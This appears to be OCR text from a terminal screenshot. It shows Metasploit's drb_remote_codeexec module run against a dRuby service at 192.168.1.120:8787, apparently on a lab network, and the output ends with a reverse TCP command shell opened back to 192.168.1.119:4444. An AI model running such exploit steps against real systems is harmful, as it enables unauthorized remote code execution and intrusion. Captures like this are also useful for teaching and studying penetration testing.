 root@mirana: ~
File Edit View Search Terminal Help
msf exploit(drb_remote_codeexec) > set URI druby://192.168.1.120:8787
URI => druby://192.168.1.120:8787
msf exploit(drb_remote_codeexec) > exploit
[*] Started reverse TCP double handler on 192.168.1.119:4444
[*] trying to exploit instance_eval
[*] instance eval failed, trying to exploit syscall
[*] payload executed from file .KNFNAHzdQRRk8MuF
[*] make sure to remove that file
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo t5bSIsUGwfXSEubW;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "t5bSIsUGwfXSEubW\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.119:4444 -> 192.168.1.120:56301) a
t 2016-12-07 16:45:04 -0800